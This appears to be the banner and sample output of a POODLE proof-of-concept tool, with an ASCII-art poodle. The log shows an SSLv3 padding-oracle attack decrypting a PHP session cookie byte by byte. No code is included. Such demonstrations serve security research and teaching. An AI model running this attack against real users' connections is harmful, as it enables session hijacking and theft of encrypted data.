 Poodle Proof Of Concept by Ryan Grandgenett
                _,_
               (;;;)                  ,
           ,__/a /;\               (;)
           (__   |;| _           //
            '--. \;/;;)_____ (;;)
                    @\(,;)'       '`/
                     (;;)             |
                       \  _____\    /
                      //||     \ \ |
                     || ||      ||||
                    (;;(;;)    (;(;;)
                    ((_((_)   ((_((_)
[+] Original length of ciphertext (Bytes): 472
[+] New block found!
[+] New length of ciphertext (Bytes): 480
[+] Target Block 47
[+] Decrypted byte 7 in 504 attempts: 0x44('D')
[+] Decrypted byte 6 in 99 attempts: 0x49('I')
[+] Decrypted byte 5 in 269 attempts: 0x53('S')
[+] Decrypted byte 4 in 30 attempts: 0x53('S')
[+] Decrypted byte 3 in 140 attempts: 0x45('E')
[+] Decrypted byte 2 in 347 attempts: 0x53('S')
[+] Decrypted byte 1 in 158 attempts: 0x50('P')
[+] Decrypted byte 0 in 183 attempts: 0x48('H')
[+] Target Block 48
[+] Decrypted byte 7 in 266 attempts: 0x70('p')
[+] Decrypted byte 6 in 388 attempts: 0x62('b')
[+] Decrypted byte 5 in 358 attempts: 0x6b('k')
[+] Decrypted byte 4 in 224 attempts: 0x74('t')
[+] Decrypted byte 3 in 397 attempts: 0x36('6')
[+] Decrypted byte 2 in 407 attempts: 0x36('6')
[+] Decrypted byte 1 in 394 attempts: 0x35('5')
[+] Decrypted byte 0 in 3 attempts: 0x3d('=')